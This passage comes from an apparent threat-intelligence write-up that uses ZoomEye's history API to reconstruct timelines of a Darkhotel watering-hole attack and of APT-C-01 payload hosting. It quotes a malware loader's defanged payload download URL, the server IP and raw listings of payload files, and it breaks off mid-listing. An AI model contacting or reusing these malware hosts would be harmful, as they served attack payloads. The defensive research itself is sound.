1234567891011121314151617181920212223242526...>>> for i in data['data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2020-01-28T10:58:02', 80)(u'2020-01-05T18:33:17', 80)(u'2019-11-25T05:27:58', 80)(u'2019-11-02T16:10:40', 80)(u'2019-10-31T11:39:02', 80)(u'2019-10-06T05:24:44', 80)(u'2019-08-02T09:52:27', 80)(u'2019-07-27T19:22:11', 80)(u'2019-05-18T10:38:59', 8181)(u'2019-05-02T19:37:20', 8181)(u'2019-05-01T00:48:05', 8009)(u'2019-04-09T16:29:58', 8181)(u'2019-03-24T20:46:31', 8181)(u'2018-05-18T18:22:21', 137)(u'2018-02-22T20:50:01', 8181)(u'2017-03-13T03:11:39', 8181)(u'2017-03-12T16:43:54', 8181)(u'2017-02-25T09:56:28', 137)(u'2016-11-01T00:22:30', 137)(u'2015-12-30T22:53:17', 8181)(u'2015-03-13T20:17:45', 8080)(u'2015-03-13T19:33:15', 21)Query the time and port of the IE 0day implanted into the Watering Hole attack :
12345678910>>> for i in data['data']:... if "164.js" in i['raw_data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2020-01-28T10:58:02', 80)(u'2020-01-05T18:33:17', 80)(u'2019-11-25T05:27:58', 80)(u'2019-11-02T16:10:40', 80)(u'2019-10-31T11:39:02', 80)(u'2019-10-06T05:24:44', 80)It turned out that this Watering Hole attack continued from at least '2019-10-06 05:24:44' to '2020-01-28 10:58:02' , This also shows that Darkhotel APT group attacked this IP website as early as 2019-10-06.
We continue to analyze the port service of this IP in 2019 :
123456789101112131415>>> for i in data['data']:... if "2019" in i['timestamp']:... print(i['timestamp'],i['portinfo']['port'],i['portinfo']['service'],i['portinfo']['product'])...(u'2019-11-25T05:27:58', 80, u'http', u'nginx')(u'2019-11-02T16:10:40', 80, u'http', u'nginx')(u'2019-10-31T11:39:02', 80, u'http', u'nginx')(u'2019-10-06T05:24:44', 80, u'http', u'nginx')(u'2019-08-02T09:52:27', 80, u'http', u'nginx')(u'2019-07-27T19:22:11', 80, u'http', u'nginx')(u'2019-05-18T10:38:59', 8181, u'http', u'Apache Tomcat/Coyote JSP engine')(u'2019-05-02T19:37:20', 8181, u'http', u'Apache Tomcat/Coyote JSP engine')(u'2019-05-01T00:48:05', 8009, u'ajp13', u'Apache Jserv')(u'2019-04-09T16:29:58', 8181, u'http', u'Apache httpd')(u'2019-03-24T20:46:31', 8181, u'http', u'Apache Tomcat/Coyote JSP engine')Very typical Tomcat-based JSP operating environment, and once opened 8009 ajp port. Many attack events prove that tomcat manages weak passwords, security vulnerabilities and other issues, making security very vulnerable,Perhaps this is also the method used in this attack.
The second case is about APT-C-01(a.k.a Green Spot)
Qi An Xin Threat Intelligence Center released a detailed analysis report on APT-C-01 in 2018: https://www.virusbulletin.com/virusbulletin/2019/11/vb2019-paper-vine-climbing-over-great-firewall-longterm-attack-against-china/ (En)https://ti.qianxin.com/uploads/2018/09/20/6f8ad451646c9eda1f75c5d31f39f668.pdf(Ch)
"The loader program will first try to connect to a common URL to check network connectivity. If there is no connection, it will try to connect every five seconds until the network is connected. Then it downloads the payload from
hxxp://updateinfo.servegame.org/tiny1detvghrt.tmp"We put our focus on the payload download URL
hxxp://updateinfo.servegame.org/tiny1detvghrt.tmp>,Through the ping command, we can no longer find the IP address of this domain name resolution :123─heige@404Team ~╰─$ping updateinfo.servegame.orgping: cannot resolve updateinfo.servegame.org: Unknown hostFrom the Chinese version of the report, we see a screenshot that shows that can opendir

This means we can find the target by searching "tiny1detvghrt.tmp" on ZoomEye ,Very lucky we found it :

Once again, after the APT attack was discovered, these IPs were directly abandoned.
We get the IP(165.227.220.223) of the domain(
updateinfo.servegame.org) name and continue to query the historical records through the ZoomEye history api interface1234567891011121314>>> data = zm.history_ip("165.227.220.223")>>> 9>>> for i in data['data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2019-06-18T19:02:22', 22)(u'2018-09-02T08:13:58', 22)(u'2018-07-31T05:58:44', 22)(u'2018-05-20T00:55:48', 80)(u'2018-05-16T20:42:35', 22)(u'2018-04-08T07:53:00', 80)(u'2018-02-22T19:04:29', 22)(u'2017-11-21T19:09:14', 80)(u'2017-10-04T05:17:38', 80)Let's look at the time interval for tiny1detvghrt.tmp deployment : from at least '2017-11-21 19:09:14' to '2018-05-20 00:55:48'
1234567>>> for i in data['data']:... if "tiny1detvghrt.tmp" in i['raw_data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2018-05-20T00:55:48', 80)(u'2018-04-08T07:53:00', 80)(u'2017-11-21T19:09:14', 80)Let's look at the time node before

tiny1detvghrt.tmpdeployment: 2017-10-04 05:17:3812345678910111213141516171819202122232425262728293031>>> for i in data['data']:... if "2017-10-04" in i['timestamp']:... print(i['raw_data'])...HTTP/1.1 200 OKDate: Tue, 03 Oct 2017 21:17:37 GMTServer: ApacheVary: Accept-EncodingContent-Length: 1757Connection: closeContent-Type: text/html;charset=UTF-8<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html><head><title>Index of /</title></head><body><h1>Index of /</h1><table><tr><th valign="top">< img src="/icons/blank.gif" alt="[ICO]"></th><th>< a href=" ">Name</ a></th><th>< a href="?C=M;O=A">Last modified</ a></th><th>< a href="?C=S;O=A">Size</ a></th><th>< a href="?C=D;O=A">Description</ a></th></tr><tr><th colspan="5"><hr></th></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="doajksdlfsadk.tmp">doajksdlfsadk.tmp</ a></td><td align="right">2017-09-15 08:21 </td><td align="right">4.9K</td><td>&nbsp;</td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="doajksdlfsadk.tmp.1">doajksdlfsadk.tmp.1</ a></td><td align="right">2017-09-15 08:21 </td><td align="right">4.9K</td><td>&nbsp;</td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="doajksdlrfadk.tmp">doajksdlrfadk.tmp</ a></td><td align="right">2017-09-27 06:36 </td><td align="right">4.9K</td><td>&nbsp;</td></tr><tr><td valign="top">< img 